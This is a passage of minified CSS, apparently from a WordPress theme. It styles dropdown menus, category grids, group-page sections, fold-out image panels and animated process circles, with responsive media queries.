12px;z-index:1;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:break-all;-webkit-transform:translateY(-150px);transform:translateY(-150px);transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;background:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,0))}.be-menu-max .be-menu-custom-img:hover .be-menu-explain{-webkit-transform:translateY(0);transform:translateY(0)}}.be-menu-code-cat ul li{border:none !important}.be-menu-code-cat ul li:hover{background:0 0 !important}.be-menu-code .be-menu-custom-title{display:none}.menus-team-cat{float:left;width:50%}.menus-set-cat-img{position:relative;margin:0 auto;overflow:hidden}.menus-set-cat-img img{float:left;width:100%;height:auto;max-width:100%}#site-nav .down-menu ul li.be-menu-code-cat{border-top:1px solid #ececec;border-bottom:none;border-left:none;border-right:none}.be-menu-shortcode a:first-of-type{position:absolute;top:0;left:0;z-index:-1}.menu-mix ul a:first-of-type{position:relative;z-index:0}.menus-set-cat-name{position:relative;padding:5px 0 0 10px;display:block;overflow:hidden;min-height:80px}.menus-set-cat-name a{position:static !important;padding:4px 15px !important}.be-menu-custom-title-but{position:absolute;top:50%;left:50%;width:100px;transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateX(-50%);-webkit-transform:translateX(-50%)}.be-menu-custom-title-but a{background:linear-gradient(to right,#ee0979,#ff6a00);color:#fff !important;text-align:center !important;border-radius:30px}.be-menu-custom-title-but a:hover{background:linear-gradient(to right,#ff6a00,#ee0979)}.be-menus-cat-mod-box{position:relative;display:block;padding:0 0 15px}.menus-hot-mod-clear{display:block;margin-top:10px}.be-menu-shortcode .be-menus-cat-mod-box a:first-of-type{position:static;z-index:0}#site-nav .down-menu ul a.be-menus-cat-mod-list{padding:5px 15px}.menus-cat-mod-thumbnail .menu-mix-post-img{max-width:100%;height:100px;overflow:hidden;margin:0;border-radius:0}#site-nav .down-menu ul .menus-cat-mod-thumbnail a{padding:0}#site-nav .down-menu .menus-cat-mod-name a{color:#666;padding:10px 15px 0}.be-menu-multi-list .sub-menu{border:none}.list-num{color:#999;font-weight:700;font-style:italic;margin:0 5px 0 0}.list-num-1,.list-num-2,.list-num-3{color:#c40000}.list-num-4,.list-num-5{color:#fa9f7e}.menus-cat-mod-name a i{color:#fa9f7e;margin:0 5px 0 0}@media only screen and (min-width:1025px){.be-menu-code-cat .sub-menu{background:#fff;left:50%;width:360px;overflow:hidden;transform:translateX(-50%);-webkit-transform:translateX(-50%);border-radius:0 0 8px 8px;border-top:none !important;border-bottom:none !important;box-shadow:0 5px 5px 0 rgba(0,0,0,.1) !important}.menus-set-cat-name{min-height:100px}.be-menu-multi-list .sub-menu:after,.be-menu-max .sub-menu:after,.be-menus-cat-mod-box:after{position:absolute;content:"";bottom:0;left:0;width:0;height:1px;z-index:1;display:inline-block;margin:5px 15px 0 0;background:#fa9f7e;transition:all .3s;-webkit-transition:all .3s;background:linear-gradient(to right,transparent,#40e0d0,#ff8c00,#ff0080,transparent)}.be-menu-multi-list .sub-menu:hover:after,.be-menu-max .sub-menu:hover:after,.be-menus-cat-mod-box:hover:after{width:100%}}@media only screen and (max-width:1025px){.be-menu-custom-title-but{top:20%}.be-menus-cat-mod-box{padding:0}#sidr-main .be-menus-cat-mod-list,#sidr-main .menus-cat-mod-name a{padding:7px 0 7px 15px}#sidr-main .menus-cat-mod-thumbnail a{padding:0}.menus-cat-mod-thumbnail .menu-mix-post-img{height:66px}#sidr-main .nav-menu a.be-menus-cat-mod-list.srm:hover{background:0 0}.menus-hot-mod-clear{display:none}}#sidr-main .menus-set-cat-name a{padding:7px 15px !important}.menu-cover .be-menu-shortcode,.menus-set-cover-hide,.menus-set-name-hide{display:none !important}.menus-set-cat-name .be-menu-custom-title-ico{position:relative}.menus-mix-cat-name .be-menu-custom-title-ico,.menu-mix-post .be-menu-custom-title-ico,.menus-set-cat-name .be-menu-custom-title-ico{transform:scale(.9);-webkit-transform:scale(.9);transition:all .5s;-webkit-transition:all .5s}.menus-mix-cat-name a:hover .be-menu-custom-title-ico,.menu-mix-post a:hover .be-menu-custom-title-ico,.menus-set-cat-name a:hover .be-menu-custom-title-ico{transform:scale(1.2);-webkit-transform:scale(1.2)}@media screen and (max-width:1025px){.be-menu-code .sub-menu{width:100%}.menus-team-cat{width:100%}.menus-set-cat-img{height:66px}.menus-set-cat-name{padding:0}.menus-set-cat-name-box .rec-adorn-x,.menus-set-cat-name-box .rec-adorn-s{display:none}}.be-menu-columns>ul>li a:before{background:#777;content:"";width:8px;height:8px;display:inline-block;vertical-align:6%;margin:0 5px 0;border-radius:100%}.main-nav .be-menu-columns>ul a:hover:before{background:#0ed2f7 !important;box-shadow:none !important}.be-menu-columns>ul .fore a:before{display:none !important}#sidr-main .be-menu-columns .sub-menu li a{padding:7px 0 7px 15px !important}.be-menu-multi-ico>ul>li a:before{display:none !important}.be-menu-columns .menu-des{color:#999;margin:0 0 0 20px}@media only screen and (min-width:1025px){.be-menu-multi-ico>ul>li a{text-align:center !important}.be-menu-multi-ico>ul>li a .zm,.be-menu-multi-ico>ul>li a .be{font-size:50px !important;color:#888;line-height:1.1em !important;display:inline-block;margin:0 0 10px !important}.be-menu-multi-ico>ul>li a:hover .zm,.be-menu-multi-ico>ul>li a:hover .be{color:#bb9998}.night .be-menu-multi-ico>ul>li a:hover .zm,.night .be-menu-multi-ico>ul>li a:hover .be{color:#262626}.be-menu-multi-ico>ul>li a .font-text{display:block;margin:0 !important}.be-menu-multi-ico>ul>li a svg{width:3.6em;height:3.6em;margin:0 0 10px !important}}@media only screen and (max-width:1025px){.sidr-inner .be-menu-multi-ico>ul>li a .zm,.sidr-inner .be-menu-multi-ico>ul>li a .be{color:#bb9998}}@media only screen and (min-width:1025px){.be-menu-two-list>ul.sub-menu{left:50%;width:480px;overflow:hidden;padding:10px 0 !important;transform:translateX(-50%);-webkit-transform:translateX(-50%);border-radius:0 0 8px 8px;box-shadow:0 5px 5px 0 rgba(0,0,0,.1) !important;background:linear-gradient(to right,#fff 50%,#f8f8f8 50%)}.night .be-menu-two-list>ul.sub-menu{border:1px solid #262626;background:linear-gradient(to right,#323232 50%,#262626 50%)}.be-menu-multi-list{position:static !important}.be-menu-multi-list .sub-menu{left:0;width:100%;overflow:hidden;padding:15px 0 !important;border-radius:0 0 8px 8px;background:rgba(255,255,255,.8);box-shadow:0 5px 5px 0 rgba(0,0,0,.1) !important;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}@supports not ((-webkit-backdrop-filter:blur(20px)) or (backdrop-filter:blur(20px))){.be-menu-multi-list .sub-menu{background:rgba(255,255,255,.98)}}.night .be-menu-max .sub-menu:before,.night .be-menu-multi-list .sub-menu:before{display:none}.night .be-menu-multi-list .sub-menu{background:#323232 !important}.night .be-menu-two-list>ul.sub-menu{background:#323232 !important}.be-menu-multi-list>ul>li{background:0 0 !important;float:left !important;border:none !important}.be-menu-multi-list.menu-max-col-4>ul>li{width:25%}.be-menu-multi-list.menu-max-col-5>ul>li{width:20%}.be-menu-multi-list.menu-max-col-6>ul>li{width:16.66666666666667%}.be-menu-multi-list.menu-max-col-7>ul>li{width:14.28571428571429%}.be-menu-two-list>ul>li{background:0 0 !important;float:left !important;width:50%;border:none !important}.be-menu-columns>ul>li a{padding:5px 15px !important}.be-menu-columns>ul>li a:hover{background:0 0 !important}.multifocal a{font-weight:700;margin:0 0 0 5px !important}.be-menu-columns .multifocal a:before{display:none}}.menu-cat-list-box{float:left;width:100%}.menu-list .be-menu-shortcode a:first-of-type{display:none !important}.menu-list .menu-cat-list-box a:first-of-type{display:block !important}.menu-list ul a:first-of-type{position:relative;z-index:0}.menu-list-cat-title a{padding:5px 0 !important}@media only screen and (min-width:1025px){.menu-list ul li{background:0 0 !important;border:none !important}.menu-list-title a{padding:5px 0 !important}.menu-list-item{float:left;margin:0 0 20px;padding:0 20px}.menu-list .menu-list-item{width:33.33333333333333%}.menu-list.menu-max-col-4 .menu-list-item{width:25%}.menu-list.menu-max-col-5 .menu-list-item{width:20%}}@media only screen and (max-width:1025px){.menu-list-title a{padding:7px 0 7px 10px !important}.menu-list-cat-title a{padding:5px 10px !important}}.menus-mix-img{position:relative;float:left;max-width:200px;height:auto;overflow:hidden;border-radius:5px;-webkit-transition-duration:.5s;transition-duration:.5s}.menus-mix-img img{float:left;width:100%;height:auto;max-width:100%}.menu-mix .be-menu-shortcode a:first-of-type{display:none !important}.menu-mix .menu-mix-box a:first-of-type{display:block !important}.menu-mix-post-content{float:left;color:#666;display:inline-block;padding:3px 0 0 15px !important}.menu-mix-post-img{float:left;max-width:30%;height:auto;overflow:hidden;margin:9px 0 15px;border-radius:3px;-webkit-transition-duration:.5s;transition-duration:.5s}.menu-mix-post-img img{float:left;width:100%;height:auto;max-width:100%}@media only screen and (min-width:1025px){.menu-mix>ul.sub-menu{padding:15px !important;background:linear-gradient(to right,#fff 50%,#f8f8f8 50%)}.menu-mix ul li{background:0 0 !important;border:none !important}.menu-mix-post-main{position:static !important;padding:3px 15px !important}.menu-mix-post a{position:static !important;padding:3px 15px !important}.menu-mix-post-title{font-weight:700}.menu-mix-team{float:left;width:50%}.menus-mix-cat-name{width:70%;display:inline-block}.menus-mix-img{width:30%}.menus-mix-cat-name a{float:left;width:33.33333333333333% !important;padding:3px 15px !important}.menu-mix-post{float:left;width:100%;margin:0 !important}.menu-mix-post a{white-space:normal !important}.menu-mix-post-content{font-size:1.4rem;line-height:24px;margin:3px 0 0}.menu-post-content-img{float:left;width:70%}}@media only screen and (max-width:1025px){.menu-mix-team{float:left;width:100%}.menus-mix-img{max-width:100% !important;height:66px;border-radius:0}.menu-mix .be-menu-shortcode a:first-of-type{position:static !important}.menu-mix ul li a{padding:5px 15px !important}.menu-mix-post-content{font-size:1.2rem;width:100%;display:inline-block;white-space:normal !important}.menu-post-content-img{padding:0 !important}.menu-mix-post-img{max-width:100%;height:66px;margin:10px 0}}@media print{#primary{width:98% !important}.post{background:#fff !important;padding:0 !important;border:none !important;border-radius:0 !important}.entry-header h1{margin:0 0 15px !important;border:none !important;border:none !important;border-bottom:1px solid #444 !important}#masthead,.bread,#sidebar,#sidebar-l,#socia,.single-cat-tag,.nav-single,.post-navigation,#comments,#scroll,#footer-widget-box,#colophon,.ad-pc,#social,.single-footer,.authorbio,#related-img,#single-widget,.single-meta,.s-hide,.favorite-box,.single-tag{display:none}}.ajax-cat-cntent-grid .gn,.grid-cat-site .post{background:0 0;position:relative;float:left;margin:0;padding:0 5px;border:none}.ajax-cat-cntent-grid .grid-cat-4 .gn,.grid-cat-4 .post{width:25%}.ajax-cat-cntent-grid .grid-cat-5 .gn,.grid-cat-5 .post{width:20%}.ajax-cat-cntent-grid .grid-cat-6 .gn,.grid-cat-6 .post{width:16.66666666666667%}.grid-cat-new-box .catpast{display:none}.grid-cat-bx4{position:relative;background:#fff;margin:0 0 10px;border-radius:8px;overflow:hidden;border:1px solid #ececec}.grid-cat-container{position:relative}.grid-cat-new-box{position:relative}.all-cat-box{background:#fff;margin:0 0 10px;padding:0 15px 15px;border-radius:8px;border:1px solid #ececec}.all-cat{height:36px;overflow:hidden}.all-cat-hide{height:36px !important;overflow:hidden !important}.all-cat-h{font-weight:700;cursor:pointer;padding:12px 0 5px}.all-cat-h i{font-weight:400;vertical-align:0;margin:0 5px}.all-cat-h:after{content:"\e76f"}.off-all-cat:after{content:"\e77b"}.off-all-cat:after,.all-cat-h:after{float:right;font-family:be;font-size:15px !important;color:#777}.list-cat{float:left;width:14.2857%}.all-cat a{display:block;color:#666;text-align:center;margin:0 2px 4px;padding:3px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;border-radius:3px;border:1px solid #ececec}.all-cat a:hover{color:#4d8cb8;border:1px solid #4d8cb8}.grid-all-cat{text-align:center}.grid-all-cat a{text-align:center;margin:2px;padding:2px 4px;display:inline-block}.grid-cat-site{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px}grid-cat-new-box .netcurrent .grid-cat-site{display:inline-block}@media screen and (max-width:640px){.list-cat{width:33.33333333333333%}.all-cat{height:72px}.all-cat-hide{height:72px !important}}.grid-cat-title-box{width:100%;text-align:center;margin:25px 0 15px}.grid-cat-title{font-size:2px;font-size:2rem;line-height:30px;display:flex;justify-content:center;align-items:center}.grid-cat-title a{display:block}.grid-cat-des{color:#888;margin:5px 0}.grid-cat_chi-child .cat-item-none{display:none}.grid-cat_chi-child{text-align:center;margin:5px 0}.grid-cat_chi-child li{display:inline-block;margin:0 5px}.grid-cat_chi-child li a{color:#555;font-size:15px;font-size:1.5rem}.grid-cat_chi-child li a:hover{color:#333}.grid-cat-more{width:98%}.grid-cat-more a{width:100%;text-align:center;display:block;padding:5px 0}.grid-carousel-box .grid-cat-more a{margin:10px 0 0}.grid-cat-more:hover{animation:blink .5s linear infinite}.grid-cat-more a .be{font-size:24px !important}@media screen and (max-width:1024px){.ajax-cat-cntent-grid .grid-cat-5 .gn,.ajax-cat-cntent-grid .grid-cat-6 .gn,.grid-cat-5 .post,.grid-cat-6 .post{width:25%}}@media screen and (max-width:640px){.ajax-cat-cntent-grid .grid-cat-4 .gn,.ajax-cat-cntent-grid .grid-cat-5 .gn,.ajax-cat-cntent-grid .grid-cat-6 .gn,.grid-cat-4 .post,.grid-cat-5 .post,.grid-cat-6 .post{width:50%}.grid-cat-container{margin:0 1px}}.site-header-o{position:relative}.logo-box{position:relative;width:1122px;margin:0 auto}.contact-header{position:absolute;top:50%;right:0;font-size:18px;font-size:1.8rem;color:#333;font-weight:700;line-height:80px;width:60%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.contact-header img{float:left;width:100%;height:auto;max-width:100%}.contact-main{float:right;padding:0 10px}.contact-main i{font-size:20px !important;font-size:2rem !important;color:#666;margin:0 10px 0 0}.site-header-o .site-name{top:0;left:-10000px}.logo-sites-o,.logo-site-o{position:absolute;top:50%;margin:-26px 0 0}.logo-site-o img{width:auto;max-height:50px}.logo-box .logo-small img{float:left;width:45px;max-height:45px;margin:4px 10px 0 0}.header-top-search{position:absolute;top:50%;right:0;width:300px;min-width:30px;z-index:1;margin:0 18px 0 0;background:0 0 !important;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.header-top-search .searchbar{float:right}.header-top-search .searchbar button{height:37px;width:37px}.header-top-search .search-input input{width:115px;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out}.header-top-search .search-input input:focus{width:200px}@media screen and (max-width:900px){.wp-block-search__button{background:0 0;color:#999;border:none}}@media screen and (max-width:480px){.header-top-search{display:none}}.menu-container-o{position:relative;background:#444;z-index:3;width:1122px;min-height:50px;margin:0 auto}.menu-container-o-full{width:100% !important;border-radius:0 !important}.main-nav-o .down-menu li{display:block;float:left;line-height:50px}@media screen and (min-width:1025px){.headroom--not-top .menu-container-o,.header-down .menu-container-o{position:fixed;top:0;z-index:999;background:rgba(0,0,0,.6);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}}#site-nav-wrap-o #site-nav .down-menu>li>a{color:#fff}#site-nav-wrap-o #site-nav .down-menu>li>a:hover,#site-nav-wrap-o #site-nav .down-menu>li.behover>a,#site-nav-wrap-o .sf-arrows>li>.sf-with-ul:focus:after,#site-nav-wrap-o .sf-arrows>li:hover>.sf-with-ul:after,#site-nav-wrap-o .sf-arrows>.behover>.sf-with-ul:after,#site-nav-wrap-o #site-nav .down-menu>.current-post-ancestor>a,#site-nav-wrap-o #site-nav .down-menu>.current-menu-item>.sf-with-ul:after,#site-nav-wrap-o #site-nav .down-menu>.current-post-ancestor>.sf-with-ul:after,#site-nav-wrap-o #site-nav .down-menu>.current-menu-item>a,#site-nav-wrap-o #site-nav .down-menu>li>a:hover,#site-nav-wrap-o #site-nav .down-menu>li.behover>a{color:#fff}#site-nav-wrap-o .sf-arrows>li>.sf-with-ul:after{color:#fff}#menu-container-o .ajax-content-box{top:50px}.main-nav-o .down-menu li:first-child a{border-radius:2px 0 0 2px}.menu-container-o-full .main-nav-o .down-menu li:first-child a{border-radius:0}.main-nav-o .down-menu>li>a:hover,.main-nav-o .down-menu>li.behover>a,.main-nav-o .down-menu>.current-menu-item>a,.main-nav-o .down-menu>.current-post-ancestor>a{color:#fff !important;background:#333}.main-nav-o .down-menu>li>a:hover{opacity:.9}.main-nav-o #navigation-toggle{float:left;line-height:50px;padding:15px 20px}.main-nav-o .down-menu a{padding:0 14px;font-size:15px;font-size:1.5rem;text-align:left}.main-nav-o .down-menu ul .sf-with-ul:after{color:#333}.nav-search-o{font-size:16px;font-size:1.6rem;float:right;color:#fff;line-height:26px;margin:11px 10px 0 5px;padding:0 10px;cursor:pointer}.site-header-o .nav-search:hover,.site-header-o .nav-search:after{color:#fff !important}.site-header-o .heng:before,.site-header-o .heng:after,.site-header-o .heng{background:#fff}.night .menu-but-box,.night .menu-but,.night .nav-search-o,.night .menu-container-o .user-my,.night .menu-container-o #user-profile,.night .menu-container-o .menu-login,.night .menu-container-o .menu-login-box,.night .menu-container-o #site-nav ul,.night .menu-container-o #site-nav .down-menu>li,.night .menu-container-o #site-nav .down-menu>li>a{background:0 0 !important}@media screen and (max-width:700px){.contact-header{display:none}.header-main-o .top-menu{display:none}}@media screen and (max-width:1025px){.logo-box,#menu-container-o{width:100%}.logo-site-o,.logo-sites-o{padding:0 0 0 10px}.header-top-o{display:block !important}}.group-site #content{width:100%;margin:0 auto}.group-site #masthead{background:#fff}.group-site #primary{width:100%;box-shadow:none}.group-site #primary .page{background:0 0 !important;padding:0 !important;border:none !important;box-shadow:none !important}.group-site .bread,.group-site .header-sub,.group-site .owl-buttons{display:none}.group-site #slideshow{background:#fff;margin:-1px auto 0}.group-site #menu-box{transition-duration:0s}.group-site .ad-site{display:none}.g-row{width:100%}.g-col{width:1122px;margin:0 auto;padding:20px 0;overflow:hidden}@media screen and (max-width:1122px){.g-col{width:100%;padding:20px 10px}}.line-white{background:#fff}.line-color .g-line:nth-child(odd){background:#fff}.group-title{width:100%;margin:10px 0 20px}.group-title h3,#group-widget-one h3{font-size:26px;font-size:2.6rem;line-height:30px;text-align:center;margin:10px 0 5px;display:flex;justify-content:center;align-items:center}.group-title h3 .sep,#group-widget-one h3 .sep{background:#4d8cb8;display:inline-block;width:8px;height:8px;margin:0 10px;border-radius:50%}.group-title h3 i{font-size:20px !important;color:#c40000;margin:5px 10px 0}.group-des{font-size:15px;text-align:center;margin:15px 0}.group-contact-wrap .group-title h3,.group-assist-box .group-title h3,.group-process-box .group-title h3{color:transparent;-webkit-background-clip:text;background-clip:text;background-image:linear-gradient(90deg,#5881a1 50%,#444 50%);will-change:transform}.group-assist-box .group-title h3{background-image:linear-gradient(90deg,#444 50%,#5881a1 50%)}.group-contact-wrap .group-title h3{background-image:linear-gradient(90deg,#c40000 50%,#444 50%)}.group-nav #content{margin:-89px auto 0}.group-nav #menu-container{background:rgba(255,255,255,.5);border-bottom:none;transition:all ease .5s;-webkit-transition:all ease .5s;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.group-nav .headroom--not-top #menu-container,.group-nav #menu-container:hover{background:rgba(255,255,255,.8)}.group-nav .small-img-box.slider-group-main-box,.group-nav .group-small-img{margin:47px 2% 0 0}.group-nav .slider-group .owl-nav,.group-nav .slider-group-main-box{margin:47px 0 0}.group-nav .logo-site:before,.group-nav .slide-mete{display:none}.group-title h3:before,.grid-cat-title:before,.links-group #links h2:before,.link-cat:before,#group-widget-one h3:before,.menu-list .widget-title:before{background:linear-gradient(to right,transparent,#666);content:"";height:1px;width:60px;margin:0 10px 0 0;display:inline-block}.group-title h3:after,.grid-cat-title:after,.links-group #links h2:after,.link-cat:after,#group-widget-one h3:after,.menu-list .widget-title:after{background:linear-gradient(to right,#666,transparent);content:"";height:1px;width:60px;margin:0 0 0 10px;display:inline-block}.group-service-box .group-title h3:before{background:linear-gradient(to right,transparent,#fff)}.group-service-box .group-title h3:after{background:linear-gradient(to right,#fff,transparent)}.group-post-img a,.w-thumbnail img,.w-thumbnail a,.gr-img .picture-cms-img img,.gr-img .picture-cms-img a,.group-tabs-content .picture-cms-img img,.group-tabs-content .picture-cms-img a,.group-cat .gr-thumbnail img,.group-cat .gr-thumbnail a,.explain-img .group-explain-img img,.explain-img .group-explain-img a,.section-thumbnail img,.section-thumbnail a,.group-features .picture-cms-img a,.group-features .picture-cms-img img{border-radius:8px}.t_img_cat .w-thumbnail img,.t_img_cat .w-thumbnail a{border-radius:0}.group-contact-main,.group-contact-main-all{line-height:190%;margin:15px 0 0;padding:0 15px}.group-contact-img{padding:10px 15px}.group-contact-img img{text-align:center;max-width:100%;width:100%;height:auto;border-radius:8px}@media screen and (min-width:768px){.group-contact-lr .group-contact-main,.group-contact-lr .group-contact-main-all{float:left;width:50%}.group-contact-lr .group-contact-img{float:left;width:50%;padding:24px 0 0 30px}}@media screen and (max-width:1025px){.group-contact-main{position:relative;line-height:30px;height:92px;overflow:hidden}}.group-contact-more{position:relative;float:left;left:50%;margin:20px 0}.group-contact-more i{margin-right:5px}.group-contact-more a{position:relative;left:-50%;overflow:hidden;padding:10px 15px;border-radius:5px}.group-more a{background:#999;margin:0 8px}.group-phone a{background:#4d8cb8;margin:0 8px}.group-contact-more a,.group-contact-more a:hover{color:#fff}.group-more a:hover,.group-phone a:hover{opacity:.8}.g-col .favorite-box{display:none}.group-site .sup:hover{box-shadow:none}#group-section .sep{background:#c40000;display:inline-block;width:8px;height:8px;margin:0 10px;border-radius:50%}.group-explain-box{position:relative;margin:0 0 20px}.group-explain-main{margin:0}.group-explain-img-box{float:left;width:47%;margin:0 3% 0 0}.group-explain-img{position:relative;float:left;overflow:hidden;margin:1.5%;border-radius:8px;-webkit-transition-duration:.5s;transition-duration:.5s}.explain-img .group-explain-img{width:47%}.group-explain-img img{float:left;max-width:100%;width:100%;height:auto}.group-explain-t{font-size:16px;font-size:1.6rem;font-weight:700}.explain-content-logo{width:20px;height:20px;display:inline-block;padding:5px 0 0}.explain-content-logo img{width:100%;height:auto;max-width:100%;border-radius:2px}.group-explain{float:left;width:49%}.group-explain p{margin:5px 0 0}.group-zs{background:#c40000;font-size:12px;font-size:1.2rem;color:#fff;margin:0 5px 0 0;padding:3px 8px;border-radius:3px}@media screen and (max-width:900px){.group-title h3,#group-widget-one h3{font-size:20px;font-size:2rem}.group-explain-img-box{width:100%;margin:0}.group-explain{width:100%}.group-explain-main{padding:10px}.group-explain-t{text-align:center}}.deanm .deanm-main{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -8px}.deanm .deanmove{float:left;width:25%;padding:0 10px}.deanm .deanmove-3{width:33.33333333333333%}.deanm .deanmove-4{width:25%}.deanm .deanmove-5{width:20%}.deanm-box{background:0 0 !important;position:relative;color:#333;text-align:center;margin:0 0 20px;overflow:hidden}.de-a,.de-c,.de-d{color:#666;text-align:center;padding:0 10px}.deanquan{position:relative;display:block;overflow:hidden;margin:10px auto;border-radius:8px}.thumbs-de-back{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.de-t{font-size:15px;font-size:1.5rem;font-weight:700;color:#444;padding:5px;width:99%;line-height:28px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.de-back{position:relative;width:100%;height:120px}.de-back:after{content:"";background:rgba(0,0,0,.5);position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:1}.deanmove:hover .de-back:after{opacity:1}.deanm .de-b{position:absolute;top:50%;left:0;width:100%;font-size:18px;font-size:1.8rem;color:#fff;font-weight:700;text-align:center;z-index:2;opacity:0;padding:0 30px;transform:translateY(50%);-webkit-transform:translateY(50%);text-shadow:5px 2px 5px #000;-webkit-transition:.3s all ease-in-out .1s;transition:.3s all ease-in-out .1s}.deanmove:hover .de-b{opacity:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.deanmove:hover .de-b{opacity:1}.de-back img{position:absolute;top:0;left:0;max-width:100%;width:100%;height:auto}.de-button-seat{padding:12px 0}.de-button{text-align:center;margin:15px auto;padding:5px 0}.deanm-main .de-button a{background:#999;color:#fff;font-size:15px;padding:8px 22px;border-radius:5px}.deanm-main .de-button i{font-size:16px !important;font-weight:400}.deanm-main i{margin:0 10px 0 0}.deanmove:hover .de-button a{background:#4d8cb8;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}@media screen and (max-width:1025px){.deanm .deanmove{width:50%}.de-a,.de-c,.de-d{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media screen and (max-width:520px){.deanm .de-b{font-size:15px;font-size:1.5rem}}.foldimg-wrap{height:auto;display:flex;margin:10px 10px 20px;overflow:hidden;border-radius:8px}.foldimg-main{position:relative;width:25%;height:400px;z-index:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-transition:width .5s ease-in;transition:width .5s ease-in}.foldimg-main:hover{width:35%}.foldimg-img{position:absolute;z-index:-1;width:100%;height:100%}.foldimg-main:hover .foldimg-img{z-index:1}.foldimg-main .foldimg-mask{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;pointer-events:none;background-color:rgba(0,0,0,.3)}.foldimg-bg{width:100%;height:100%;margin:0;padding:0;min-height:inherit;background-size:cover !important;background-position:50% 50% !important;background-size:cover !important;background-repeat:no-repeat !important}.foldimg-inc{position:absolute;top:50%;right:0;width:100%;color:#fff;padding:0 5px 0 25px;z-index:2;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.foldimg-text{font-size:1.6rem;color:#dad57f;font-weight:700;margin:0 0 10px;text-shadow:0 2px 5px #000}.foldimg-title{font-size:1.8rem;color:#fff;font-weight:700;line-height:230%;transition-duration:.3s;-webkit-transition-duration:.3s;text-shadow:0 2px 5px #000}.foldimg-more a{float:left;width:90px;font-size:1.5rem;font-weight:400;color:#fa9f7e;margin:10px 0 0;padding:5px 0;border-radius:5px;text-shadow:0 2px 5px #000}.foldimg-main:hover .foldimg-more a{background:#fa9f7e;color:#fff;text-align:center;text-shadow:none;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.foldimg-more a:hover{background:#666 !important;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.edit-foldimg-but a{position:absolute;bottom:10px;right:10px;z-index:2;opacity:0;color:#fff}.foldimg-main:hover .edit-foldimg-but a{opacity:1}@media screen and (max-width:900px){.foldimg-main{width:50%;height:300px}.foldimg-main:hover{width:50%}.foldimg-wrap{flex-flow:wrap}}@media screen and (max-width:480px){.foldimg-one .foldimg-main{width:100%}.foldimg-one .foldimg-main:hover{width:100%}.foldimg-two .foldimg-inc{padding:0 5px 0 15px}.foldimg-two .foldimg-title{font-size:1.4rem}.foldimg-two .foldimg-more a,.foldimg-two .foldimg-text{font-size:1.3rem}}.group-process-wrap{position:relative;margin:15px 0;display:flex;flex-wrap:wrap;justify-content:center}.process-main{position:relative;background:#fff;float:left;width:150px;height:150px;margin:10px;border-radius:50%;border:2px solid transparent;transition-duration:.3s;-webkit-transition-duration:.3s}.process-main:hover{overflow:hidden;border-radius:8px;border:2px solid #ececec}.ess-9:hover,.ess-1:hover{border-color:#41a0bb;background:linear-gradient(to bottom,#fff 142px,#41a0bb 8px)}.ess-10:hover,.ess-2:hover{border-color:#76ac91;background:linear-gradient(to bottom,#fff 142px,#76ac91 8px)}.ess-11:hover,.ess-3:hover{border-color:#b78a6a;background:linear-gradient(to bottom,#fff 142px,#b78a6a 8px)}.ess-12:hover,.ess-4:hover{border-color:#8e4671;background:linear-gradient(to bottom,#fff 142px,#8e4671 8px)}.ess-5:hover{border-color:#9f935d;background:linear-gradient(to bottom,#fff 142px,#9f935d 8px)}.ess-6:hover{border-color:#c4475d;background:linear-gradient(to bottom,#fff 142px,#c4475d 8px)}.ess-7:hover{border-color:#6096a4;background:linear-gradient(to bottom,#fff 142px,#6096a4 8px)}.ess-8:hover{border-color:#d89876;background:linear-gradient(to bottom,#fff 142px,#d89876 8px)}.group-process{position:relative;position:absolute;top:0;left:0;height:100%;opacity:1;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s}.process-main:hover .group-process{opacity:0}.group-process-explain{position:relative;position:absolute;top:0;left:0;background:#fff;height:100%;opacity:0;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s}.process-main:hover .group-process-explain{opacity:1}.group-process-explain-main{position:absolute;top:50%;left:0;width:146px;color:#444;line-height:20px;word-wrap:break-word;text-align:justify;text-justify:inter-ideograph;word-wrap:break-word;padding:0 8px;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.group-process-order{position:absolute;bottom:15px;left:50%;width:30px;height:30px;font-size:2rem;color:#999;font-weight:700;text-align:center;margin:0 0 0 -15px}.group-process-title{position:absolute;top:65px;left:0;width:100%;font-size:1.5rem;color:#444;text-align:center}.group-process-ico i{position:absolute;top:30px;left:50%;font-size:30px !important;color:#666;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.group-process-ico .dashicons{top:25px;width:38px;height:38px;font-size:38px !important;line-height:38px}.edit-process-but a{position:absolute;bottom:0;left:65px;color:#999}.process-round{position:relative;width:150px;height:150px;float:left;font-size:5px;margin:-2px;pointer-events:none;text-indent:-9999px;border-radius:50%;border:5px solid #ddd}.process-round-on{-webkit-animation:load 20s infinite linear;animation:load 20s infinite linear}.ess-5 .process-round{border-left:5px solid #9f935d}.ess-6 .process-round{border-top:5px solid #c4475d}.ess-7 .process-round{border-right:5px solid #6096a4}.ess-8 .process-round{border-bottom:5px solid #d89876}.ess-9 .process-round,.ess-1 .process-round{border-left:5px solid #41a0bb}.ess-10 .process-round,.ess-2 